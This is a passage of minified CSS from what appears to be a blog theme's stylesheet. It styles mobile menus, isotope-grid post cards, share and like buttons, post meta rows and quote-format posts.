li{border-bottom:1px solid rgba(0,0,0,.05)}.mobile-menu ul.sub-menu li:before{content:""}.mobile-menu ul.sub-menu li:last-child{border-bottom:0}.mobile-menu ul.sub-menu a{font-size:12px;padding:8px 20px;color:#414344}.menu-toggler-w{display:none;background-color:#fff;position:fixed;top:0;left:0;right:0;z-index:9999;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2);padding:10px 15px}.menu-toggler-w:after,.menu-toggler-w:before{content:" ";display:table}.menu-toggler-w:after{clear:both}.menu-toggler-w:after,.menu-toggler-w:before{content:" ";display:table}.menu-toggler-w:after{clear:both}.menu-toggler-w a{color:#414344}.menu-toggler-w a i{font-size:24px;float:left;display:block;line-height:1}.menu-toggler-w a .menu-toggler-label,.menu-toggler-w a .sidebar-toggler-label{margin-left:10px;text-transform:uppercase;font-size:12px;color:#28292a;font-family:Nunito;font-weight:700;float:left;display:block;line-height:28px}.menu-toggler-w a .menu-toggler-label{display:none}.menu-toggler-w a .sidebar-toggler-label{display:none}.menu-toggler-w a:hover{color:#28292a;text-decoration:none}.menu-toggler-w .logo{text-align:center}.menu-toggler-w .logo img{height:25px;width:auto;display:inline-block;vertical-align:middle}.menu-toggler-w .logo img+span{margin-left:10px}.menu-toggler-w .logo span{font-size:14px;line-height:25px;font-weight:700;vertical-align:middle;display:inline-block}@media(max-width:991px){.menu-position-top .menu-toggler-w{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}}@media(min-width:768px){.menu-position-top .sidebar-toggler{display:none}}.menu-position-left .menu-block .os_menu>ul>li,.menu-position-right .menu-block .os_menu>ul>li{margin:0;border-bottom:1px solid rgba(0,0,0,.04)}.menu-position-left .menu-block .os_menu>ul>li a,.menu-position-right .menu-block .os_menu>ul>li a{padding:10px 0}.menu-position-left .menu-block .os_menu>ul>li:last-child a,.menu-position-right .menu-block .os_menu>ul>li:last-child a{border-bottom:0}.menu-position-left .logo a img,.menu-position-right .logo a img{height:auto;width:auto;max-width:100%}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children a:before,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children a:before{right:0;left:auto;content:"\e946";font-size:7px;-webkit-transition:all .2s ease;transition:all .2s ease;display:block;transform-origin:center center}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children>a,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children>a{-webkit-transition:all .2s ease;transition:all .2s ease}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children>a:hover,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children>a:hover{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);transform:translateX(5px)}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children>a:hover:before,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children>a:hover:before{color:#537eff;-webkit-transform:translateX(-5px) rotate(180deg);-moz-transform:translateX(-5px) rotate(180deg);-ms-transform:translateX(-5px) rotate(180deg);-o-transform:translateX(-5px) rotate(180deg);transform:translateX(-5px) rotate(180deg)}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a{display:block;padding:7px 0;border-bottom:1px solid rgba(0,0,0,.04)}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a:before,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a:before{content:"";width:5px;height:5px;border-radius:5px;background-color:rgba(0,0,0,.1);position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);transition:all .2s ease}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a:hover,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a:hover{-webkit-transform:translateX(-3px);-moz-transform:translateX(-3px);-ms-transform:translateX(-3px);-o-transform:translateX(-3px);transform:translateX(-3px)}.menu-position-left .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a:hover:before,.menu-position-right .menu-block .os_menu>ul>li.menu-item-has-children .sub-menu a:hover:before{-webkit-transform:translate(-3px,-50%);-moz-transform:translate(-3px,-50%);-ms-transform:translate(-3px,-50%);-o-transform:translate(-3px,-50%);transform:translate(-3px,-50%);background-color:#4c6df7}@media(max-width:767px){.menu-position-left .menu-toggler-w,.menu-position-right .menu-toggler-w{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.menu-position-left .menu-block .menu-left-i .logo,.menu-position-right .menu-block .menu-left-i .logo{display:none}}.sidebar-position-left.menu-position-top.menu-style-v2 .zilla-social,.sidebar-position-right.menu-position-top.menu-style-v2 .zilla-social{margin-right:0}.fix-top-menu.menu-position-top .fixed-header-w{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.fix-top-menu.menu-position-top.admin-bar .fixed-header-w{-webkit-transform:translateY(32px);-moz-transform:translateY(32px);-ms-transform:translateY(32px);-o-transform:translateY(32px);transform:translateY(32px)}.index-isotope.v1 article.pluto-post-box{border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:12px}.index-isotope.v1 article.pluto-post-box img{width:inherit;max-width:100%;width:100%;height:auto;border-radius:12px}.index-isotope.v1 article.pluto-post-box .figure-link figure{border-radius:6px}.index-isotope.v1 article.pluto-post-box .post-body{position:relative}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share{position:absolute;left:12px;top:5px}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share i.share-activator-icon{vertical-align:middle;line-height:16px;font-size:10px;color:#60717e;padding-right:6px}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share span.share-activator-label{line-height:16px;vertical-align:middle;font-size:10px;text-transform:uppercase;color:#60717e;padding-left:10px;border-left:1px solid #ccd9e2;letter-spacing:1px;font-weight:700}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share:hover{cursor:pointer}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share:hover i.share-activator-icon:before{content:"\f068"}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share:hover span.share-activator-label{display:none}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share:hover .os_social-head-w{display:inline-block}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share .os_social-head-w{display:none;margin-left:2px;vertical-align:middle}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social{font-size:10px}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social img{padding:0 4px;width:25px!important}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social a{opacity:.65}.index-isotope.v1 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social a:hover{opacity:1}.index-isotope.v1 article.pluto-post-box .post-media-body{padding:30px}.index-isotope.v1 article.pluto-post-box .post-media-body .arve-wrapper{border-radius:12px;overflow:hidden}.index-isotope.v1 article.pluto-post-box .post-content-body{padding:25px;padding-left:30px;padding-right:30px}.index-isotope.v1 article.pluto-post-box .post-media-body+.post-content-body{padding-top:0}.index-isotope.v1 article.pluto-post-box .post-top-share+.post-content-body{padding-top:50px}.index-isotope.v1 article.pluto-post-box .post-title{margin-top:0}.index-isotope.v1 article.pluto-post-box .post-title a{font-weight:700;color:#2c2d2f;font-size:20px;line-height:32px;font-family:Nunito;border-bottom:1px solid transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.index-isotope.v1 article.pluto-post-box .post-title a:hover{text-decoration:none;border-color:#2c2d2f}.index-isotope.v1 article.pluto-post-box .post-content{color:#5c5c5c;font-weight:400}.index-isotope.v1 article.pluto-post-box .post-meta{background-color:#fff;border-radius:0 0 12px 12px;border-top:#fff}.index-isotope.v1 article.pluto-post-box .post-meta:after,.index-isotope.v1 article.pluto-post-box .post-meta:before{content:" ";display:table}.index-isotope.v1 article.pluto-post-box .post-meta:after{clear:both}.index-isotope.v1 article.pluto-post-box .post-meta:after,.index-isotope.v1 article.pluto-post-box .post-meta:before{content:" ";display:table}.index-isotope.v1 article.pluto-post-box .post-meta:after{clear:both}.index-isotope.v1 article.pluto-post-box .meta-date,.index-isotope.v1 article.pluto-post-box .meta-view-count{padding:15px 0 15px 20px;float:left;text-transform:uppercase}.index-isotope.v1 article.pluto-post-box .meta-date i,.index-isotope.v1 article.pluto-post-box .meta-view-count i{font-size:11px;margin-right:5px}.index-isotope.v1 article.pluto-post-box .meta-date span,.index-isotope.v1 article.pluto-post-box .meta-date time,.index-isotope.v1 article.pluto-post-box .meta-view-count span,.index-isotope.v1 article.pluto-post-box .meta-view-count time{font-size:12px}.index-isotope.v1 article.pluto-post-box .meta-date+.meta-view-count{border-left:#fff;padding-left:15px;margin-left:15px}.index-isotope.v1 article.pluto-post-box .meta-author{padding:15px 20px 15px 5px;float:right}.index-isotope.v1 article.pluto-post-box .meta-like,.index-isotope.v1 article.pluto-post-box .meta-share{padding:15px 20px;float:right;border-left:#fff;background-color:#fff;border-radius:0 0 12px 0;line-height:20px}.index-isotope.v1 article.pluto-post-box .meta-like a.active,.index-isotope.v1 article.pluto-post-box .meta-like a:focus,.index-isotope.v1 article.pluto-post-box .meta-like a:hover,.index-isotope.v1 article.pluto-post-box .meta-share a.active,.index-isotope.v1 article.pluto-post-box .meta-share a:focus,.index-isotope.v1 article.pluto-post-box .meta-share a:hover{text-decoration:none}.index-isotope.v1 article.pluto-post-box .meta-like .os-like-button:hover i,.index-isotope.v1 article.pluto-post-box .meta-share .os-like-button:hover i{color:#ff5843}.index-isotope.v1 article.pluto-post-box .meta-like .os-like-button.osetin-vote-has-voted i,.index-isotope.v1 article.pluto-post-box .meta-share .os-like-button.osetin-vote-has-voted i{color:#ff5843}.index-isotope.v1 article.pluto-post-box .meta-like .os-like-button-sub-label,.index-isotope.v1 article.pluto-post-box .meta-share .os-like-button-sub-label{padding-left:3px;text-transform:uppercase;font-size:10px;line-height:20px;font-weight:700;letter-spacing:1px;display:inline-block;vertical-align:middle;color:#464646}.index-isotope.v1 article.pluto-post-box .meta-like .os-like-button-sub-label.zero-class,.index-isotope.v1 article.pluto-post-box .meta-share .os-like-button-sub-label.zero-class{display:none}.index-isotope.v1 article.pluto-post-box .meta-like i,.index-isotope.v1 article.pluto-post-box .meta-share i{line-height:20px;color:#ec7465;vertical-align:middle}.index-isotope.v1 article.pluto-post-box .meta-like span.zilla-like-count,.index-isotope.v1 article.pluto-post-box .meta-share span.zilla-like-count{vertical-align:middle}.index-isotope.v1 article.pluto-post-box .meta-like .zilla-likes-count,.index-isotope.v1 article.pluto-post-box .meta-share .zilla-likes-count{padding-left:3px;text-transform:uppercase;font-size:11px;line-height:20px}.index-isotope.v1 article.pluto-post-box .meta-like .zilla-likes-count.zero-class,.index-isotope.v1 article.pluto-post-box .meta-share .zilla-likes-count.zero-class{display:none}.index-isotope.v1 article.pluto-post-box .post-video-box{margin-bottom:0}.index-isotope.v1 article.pluto-post-box .post-video-box .arve-wrapper{margin-bottom:0!important}.index-isotope.v1 article.pluto-post-box ul.post-categories{list-style:none;margin:0;padding:0;margin-bottom:10px}.index-isotope.v1 article.pluto-post-box ul.post-categories li{margin-right:5px;margin-bottom:5px;display:inline-block}.index-isotope.v1 article.pluto-post-box ul.post-categories li a{display:block;padding:2px 5px;background-color:#2863ec;font-size:11px;line-height:14px;color:#fff;border:1px solid #2863ec;border-radius:4px}.index-isotope.v1 article.pluto-post-box ul.post-categories li a:hover{border-color:#0e3aa0;background-color:#86a7f4;text-decoration:none}.index-isotope.v1 article.pluto-post-box.format-audio .post-body .post-top-share i.share-activator-icon{color:#b6b8bd}.index-isotope.v1 article.pluto-post-box.format-audio .post-body .post-top-share span.share-activator-label{color:#b6b8bd;border-left:1px solid #505257}.index-isotope.v1 article.pluto-post-box.format-image .post-media-body{padding:30px}.index-isotope.v1 article.pluto-post-box.format-quote{padding:10px}.index-isotope.v1 article.pluto-post-box.format-quote .post-body{padding:50px;padding-top:30px}.index-isotope.v1 article.pluto-post-box.format-quote .post-content{font-size:18px;line-height:26px}.index-isotope.v1 article.pluto-post-box.format-quote .post-content a{text-decoration:none;color:#2c2d2f;font-family:Nunito;font-weight:700}.index-isotope.v1 article.pluto-post-box.format-quote .quote-author{margin-top:20px;text-align:right;text-transform:uppercase;font-size:11px;text-shadow:1px 1px 3px rgba(0,0,0,.7)}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail .post-body{position:relative;border-radius:4px;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:center center;background-repeat:repeat}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail .image-fader{background-color:rgba(90,172,244,.7);position:absolute;top:0;bottom:0;right:0;left:0;border-radius:4px;background-image:url(../images/fader-bg-2-light.png);-webkit-transition:all .2s ease;transition:all .2s ease}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail .quote-content{position:relative}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail .quote-icon{color:rgba(255,255,255,.9);font-size:30px;margin-bottom:10px}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail .post-content a{text-decoration:none;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.7)}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail .quote-author{color:rgba(255,255,255,.8)}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail:hover .post-content a{text-shadow:1px 1px 5px rgba(0,0,0,.9)}.index-isotope.v1 article.pluto-post-box.format-quote.has-post-thumbnail:hover .image-fader{background-color:rgba(90,172,244,.9)}.index-isotope.v1 article.pluto-post-box.format-video iframe{width:100%;border:0;overflow:hidden;height:auto}.index-isotope.v1 article.pluto-post-box.post-color-highlight{background-color:#1f2022;border-color:#0a0a0a}.index-isotope.v1 article.pluto-post-box.post-color-highlight .post-title,.index-isotope.v1 article.pluto-post-box.post-color-highlight .post-title a{color:#fff}.index-isotope.v1 article.pluto-post-box.post-color-highlight .post-content{color:#a8b6bf}.index-isotope.v1 article.pluto-post-box.post-color-highlight .post-top-share i{border-color:#fff;color:#a3abb7}.index-isotope.v1 article.pluto-post-box.post-color-highlight .post-top-share span.share-activator{color:#a3abb7}.index-isotope.v1 article.pluto-post-box.post-color-highlight .post-meta{background-color:#161718;border-color:#313436}.index-isotope.v1 article.pluto-post-box.post-color-highlight .meta-date{color:#a8b6bf}.index-isotope.v1 article.pluto-post-box.post-color-highlight .meta-like{background-color:#161718;border-color:#313436}.index-isotope.v2 article.pluto-post-box{overflow:hidden}.index-isotope.v2 article.pluto-post-box .post-body{position:relative}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share{-webkit-transition:all .7s ease;transition:all .7s ease;opacity:0;position:absolute;left:12px;top:12px;background-color:rgba(0,0,0,.8);z-index:1000;padding:0 6px;border-radius:12px;display:flex;align-items:center;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.4);box-shadow:0 1px 4px 0 rgba(0,0,0,.4)}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share i.share-activator-icon{vertical-align:middle;line-height:24px;font-size:10px;color:#fff;padding-right:3px}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share span.share-activator-label{line-height:24px;vertical-align:middle;font-size:10px;text-transform:uppercase;color:#fff;padding-left:10px;border-left:1px solid #555;letter-spacing:1px;font-weight:700}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share:hover{cursor:pointer}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share:hover i.share-activator-icon{color:#fff}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share:hover span.share-activator-label{color:#fff}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share:hover .os_social-head-w{display:block}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share .os_social-head-w{display:none;margin-left:5px;vertical-align:middle}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social{font-size:10px}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social img{padding:0 4px;width:25px!important}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social a{opacity:.65}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social a:hover{opacity:1}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share.active span.share-activator-label{display:none}.index-isotope.v2 article.pluto-post-box .post-body .post-top-share.active .os_social-head-w{display:inline-block}.index-isotope.v2 article.pluto-post-box .post-media-body{min-height:100px}.index-isotope.v2 article.pluto-post-box .post-content-body{z-index:2;position:absolute;bottom:0;padding:15px 25px;left:0;right:0;-webkit-transition:all .4s ease;transition:all .4s ease;background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%)}.index-isotope.v2 article.pluto-post-box .post-content-body .post-title{margin-bottom:0;margin-top:0}.index-isotope.v2 article.pluto-post-box .post-content-body .post-title a{color:#fff;font-size:25px;border-bottom:1px solid transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.index-isotope.v2 article.pluto-post-box .post-content-body .post-title a:hover{text-decoration:none;border-color:#fff}.index-isotope.v2 article.pluto-post-box .post-content-body .post-content{color:#fff;text-shadow:0 0 4px rgba(0,0,0,.9);margin-top:10px;-webkit-transition:all 1s ease;transition:all 1s ease;opacity:0;position:absolute}.index-isotope.v2 article.pluto-post-box:hover .post-content-body{background-image:none;bottom:80px}.index-isotope.v2 article.pluto-post-box:hover .post-content-body .post-content{opacity:1}.index-isotope.v2 article.pluto-post-box:hover .post-top-share{opacity:1}.index-isotope.v2 article.pluto-post-box:hover .figure-shade{background-color:rgba(0,0,0,.25)}.index-isotope.v2 article.pluto-post-box:hover .figure-icon{bottom:80%;display:none}.index-isotope.v3.isotope-simple article.pluto-post-box .post-body .figure-link,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .post-body .figure-link{border-bottom-left-radius:0;border-bottom-right-radius:0}.index-isotope.v3.isotope-simple article.pluto-post-box .post-body figure,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .post-body figure{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.index-isotope.v3.isotope-simple article.pluto-post-box .post-body figure img,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .post-body figure img{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.index-isotope.v3.isotope-simple article.pluto-post-box .post-media-body,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .post-media-body{padding:0}.index-isotope.v3.isotope-simple article.pluto-post-box .post-media-body+.post-content-body,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .post-media-body+.post-content-body{padding-top:20px}.index-isotope.v3.isotope-simple article.pluto-post-box .meta-like,.index-isotope.v3.isotope-simple article.pluto-post-box .meta-share,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .meta-like,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .meta-share{padding:8px 15px;min-height:38px}.index-isotope.v3.isotope-simple article.pluto-post-box .meta-view-count,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .meta-view-count{padding-bottom:12px;padding-top:10px;float:left;line-height:14px;text-transform:uppercase}.index-isotope.v3.isotope-simple article.pluto-post-box .meta-view-count i,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .meta-view-count i{font-size:11px;margin-right:5px}.index-isotope.v3.isotope-simple article.pluto-post-box .meta-view-count span,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image .meta-view-count span{font-size:11px}.index-isotope.v3.isotope-simple article.pluto-post-box ul.post-categories,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image ul.post-categories{padding-top:11px;margin-bottom:8px}.index-isotope.v3.isotope-simple article.pluto-post-box ul.post-categories li a,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image ul.post-categories li a{background-color:transparent;border:0;text-transform:uppercase;color:inherit;padding:0;font-weight:700;letter-spacing:1px;font-size:10px}.index-isotope.v3.isotope-simple article.pluto-post-box ul.post-categories li a:hover,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image ul.post-categories li a:hover{background-color:transparent;text-decoration:underline}.index-isotope.v3.isotope-simple article.pluto-post-box ul.post-categories+.meta-view-count,.index-isotope.v3.isotope-simple article.pluto-post-box.format-image ul.post-categories+.meta-view-count{border-left:#fff;padding-left:15px;margin-left:15px}.index-isotope.v3.isotope-with-author article.pluto-post-box .meta-like{padding:25px 15px}.index-isotope.v3 article.pluto-post-box{border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:12px;-webkit-transition:all .3s ease;transition:all .3s ease}.index-isotope.v3 article.pluto-post-box img{width:inherit;max-width:100%;height:auto;width:100%}.index-isotope.v3 article.pluto-post-box .post-body{position:relative}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share{-webkit-transition:all .7s ease;transition:all .7s ease;opacity:0;position:absolute;left:20px;top:20px;background-color:rgba(0,0,0,.8);z-index:1000;padding:0 6px;border-radius:6px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.4);box-shadow:0 1px 4px 0 rgba(0,0,0,.4)}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share i.share-activator-icon{vertical-align:middle;line-height:24px;font-size:10px;color:#fff;padding-right:3px}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share span.share-activator-label{line-height:24px;vertical-align:middle;font-size:10px;text-transform:uppercase;color:#fff;padding-left:10px;border-left:1px solid #555;letter-spacing:1px;font-weight:700}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share:hover{cursor:pointer}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share:hover i.share-activator-icon{color:rgba(255,255,255,.7)}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share:hover i.share-activator-icon:before{content:"\f068"}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share:hover span.share-activator-label{display:none}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share:hover .os_social-head-w{display:inline-block}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share .os_social-head-w{display:none;margin-left:2px;vertical-align:middle}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social{font-size:10px}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social img{padding:0 4px;width:25px!important}.index-isotope.v3 article.pluto-post-box .post-body .post-top-share .os_social-head-w .os_social a:hover{opacity:1}.index-isotope.v3 article.pluto-post-box .post-body .figure-link{border-radius:12px;overflow:hidden}.index-isotope.v3 article.pluto-post-box .post-body .figure-link figure{border-radius:12px}.index-isotope.v3 article.pluto-post-box .post-body .figure-link figure img{border-radius:12px}.index-isotope.v3 article.pluto-post-box .post-media-body{padding:15px}.index-isotope.v3 article.pluto-post-box .post-content-body{padding:25px}.index-isotope.v3 article.pluto-post-box .post-media-body+.post-content-body{padding-top:5px}.index-isotope.v3 article.pluto-post-box .post-top-share+.post-content-body{padding-top:50px}.index-isotope.v3 article.pluto-post-box .post-title{margin-top:0}.index-isotope.v3 article.pluto-post-box .post-title a{font-weight:400;color:#2c2d2f;font-size:18px;line-height:32px;font-family:Nunito;border-bottom:1px solid transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.index-isotope.v3 article.pluto-post-box .post-title a:hover{text-decoration:none;border-color:#2c2d2f}.index-isotope.v3 article.pluto-post-box .post-content{color:#5c5c5c;font-weight:400}.index-isotope.v3 article.pluto-post-box .post-meta{background-color:#fff;border-radius:0 0 12px 12px;border-top:#fff}.index-isotope.v3 article.pluto-post-box .post-meta:after,.index-isotope.v3 article.pluto-post-box .post-meta:before{content:" ";display:table}.index-isotope.v3 article.pluto-post-box .post-meta:after{clear:both}.index-isotope.v3 article.pluto-post-box .post-meta:after,.index-isotope.v3 article.pluto-post-box .post-meta:before{content:" ";display:table}.index-isotope.v3 article.pluto-post-box .post-meta:after{clear:both}.index-isotope.v3 article.pluto-post-box .meta-date,.index-isotope.v3 article.pluto-post-box .meta-view-count{padding:15px 0 15px 15px;float:left;line-height:20px;text-transform:uppercase;letter-spacing:1px}.index-isotope.v3 article.pluto-post-box .meta-date i,.index-isotope.v3 article.pluto-post-box .meta-view-count i{font-size:10px;margin-right:2px}.index-isotope.v3 article.pluto-post-box .meta-date span,.index-isotope.v3 article.pluto-post-box .meta-date time,.index-isotope.v3 article.pluto-post-box .meta-view-count span,.index-isotope.v3 article.pluto-post-box .meta-view-count time{font-size:10px;font-weight:700}.index-isotope.v3 article.pluto-post-box .meta-date+.meta-view-count{border-left:#fff;padding-left:20px;margin-left:20px}.index-isotope.v3 article.pluto-post-box .meta-date+.meta-view-count span{font-size:11px}.index-isotope.v3 article.pluto-post-box .meta-author{padding:15px 20px 15px 5px;float:right}.index-isotope.v3 article.pluto-post-box .meta-author-face{padding:10px;float:left}.index-isotope.v3 article.pluto-post-box .meta-author-face:after,.index-isotope.v3 article.pluto-post-box .meta-author-face:before{content:" ";display:table}.index-isotope.v3 article.pluto-post-box .meta-author-face:after{clear:both}.index-isotope.v3 article.pluto-post-box .meta-author-face:after,.index-isotope.v3 article.pluto-post-box .meta-author-face:before{content:" ";display:table}.index-isotope.v3 article.pluto-post-box .meta-author-face:after{clear:both}.index-isotope.v3 article.pluto-post-box .meta-author-face .meta-author-avatar{float:left;margin-right:15px}.index-isotope.v3 article.pluto-post-box .meta-author-face .meta-author-avatar img{width:50px;height:50px}.index-isotope.v3 article.pluto-post-box .meta-author-face .meta-author-info{float:left;padding-top:8px}.index-isotope.v3 article.pluto-post-box .meta-author-face .meta-author-info .meta-author-info-by{font-size:9px;text-transform:uppercase;margin-bottom:2px}.index-isotope.v3 article.pluto-post-box .meta-author-face .meta-author-info .meta-author-name{font-size:12px}.index-isotope.v3 article.pluto-post-box .meta-like,.index-isotope.v3 article.pluto-post-box .meta-share{padding:15px;float:right;border-left:#fff;background-color:#fff;border-radius:0 0 12px 0;line-height:11px;min-height:50px}.index-isotope.v3 article.pluto-post-box .meta-like iframe,.index-isotope.v3 article.pluto-post-box .meta-share iframe{width:76px}.index-isotope.v3 article.pluto-post-box .meta-like a.active,.index-isotope.v3 article.pluto-post-box .meta-like a:focus,.index-isotope.v3 article.pluto-post-box .meta-like a:hover,.index-isotope.v3 article.pluto-post-box .meta-share a.active,.index-isotope.v3 article.pluto-post-box .meta-share a:focus,.index-isotope.v3 article.pluto-post-box .meta-share a:hover{text-decoration:none}.index-isotope.v3 article.pluto-post-box .meta-like .os-like-button:hover i,.index-isotope.v3 article.pluto-post-box .meta-share .os-like-button:hover i{color:#ff5843}.index-isotope.v3 article.pluto-post-box .meta-like .os-like-button.osetin-vote-has-voted i,.index-isotope.v3 article.pluto-post-box .meta-share .os-like-button.osetin-vote-has-voted i{color:#ff5843}.index-isotope.v3 article.pluto-post-box .meta-like .os-like-button-sub-label,.index-isotope.v3 article.pluto-post-box .meta-share .os-like-button-sub-label{padding-left:3px;text-transform:uppercase;font-size:10px;line-height:20px;font-weight:700;letter-spacing:1px;display:inline-block;vertical-align:middle;color:#464646}.index-isotope.v3 article.pluto-post-box .meta-like .os-like-button-sub-label.zero-class,.index-isotope.v3 article.pluto-post-box .meta-share .os-like-button-sub-label.zero-class{display:none}.index-isotope.v3 article.pluto-post-box .meta-like i,.index-isotope.v3 article.pluto-post-box .meta-share i{line-height:20px;color:#ec7465;vertical-align:middle}.index-isotope.v3 article.pluto-post-box .post-video-box{margin-bottom:0}.index-isotope.v3 article.pluto-post-box .post-video-box .arve-wrapper{margin-bottom:0!important}.index-isotope.v3 article.pluto-post-box ul.post-categories{list-style:none;margin:0;padding:0;padding-top:3px;padding-left:15px;margin-bottom:10px;float:right}.index-isotope.v3 article.pluto-post-box ul.post-categories li{margin-right:3px;margin-bottom:3px;float:left;display:none}.index-isotope.v3 article.pluto-post-box ul.post-categories li:first-child{display:block}.index-isotope.v3 article.pluto-post-box ul.post-categories li a{display:block;padding:2px 5px;background-color:#f5b13c;font-size:11px;line-height:14px;color:#fff;border:1px solid #f5b13b;border-radius:4px}.index-isotope.v3 article.pluto-post-box ul.post-categories li a:hover{border-color:#bd8420;background-color:#e0b569;text-decoration:none}.index-isotope.v3 article.pluto-post-box:hover{-webkit-box-shadow:0 12px 28px 0 rgba(151,160,204,.3);box-shadow:0 12px 28px 0 rgba(151,160,204,.3);-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);-ms-transform:translateY(-8px);-o-transform:translateY(-8px);transform:translateY(-8px)}.index-isotope.v3 article.pluto-post-box:hover .post-top-share{opacity:1}.index-isotope.v3 .item-double-width article.pluto-post-box .post-title a{font-size:30px;line-height:1.4}.index-isotope.v3 .item-double-width article.pluto-post-box .post-content{font-size:18px;line-height:1.4}.index-isotope.v3 .item-double-width article.pluto-post-box.format-quote .post-content{font-size:25px;line-height:1.4}.index-isotope.v3 article.pluto-post-box.format-audio .post-body .post-top-share i.share-activator-icon{color:#b6b8bd}.index-isotope.v3 article.pluto-post-box.format-audio .post-body .post-top-share span.share-activator-label{color:#b6b8bd;border-left:1px solid #505257}.index-isotope.v3 article.pluto-post-box.format-image .post-media-body{padding:15px}.index-isotope.v3 article.pluto-post-box.format-quote{padding:10px}.index-isotope.v3 article.pluto-post-box.format-quote .post-body{padding:50px;padding-top:30px}.index-isotope.v3 article.pluto-post-box.format-quote 